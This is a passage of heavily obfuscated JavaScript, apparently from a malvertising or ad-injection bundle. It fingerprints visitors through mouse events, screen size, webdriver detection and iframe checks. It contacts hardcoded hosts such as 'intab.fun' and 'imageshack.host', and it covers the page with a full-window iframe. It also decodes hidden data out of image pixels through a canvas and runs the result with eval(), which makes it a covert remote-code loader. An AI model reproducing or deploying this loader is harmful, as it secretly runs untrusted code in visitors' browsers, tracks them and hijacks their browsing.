f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return 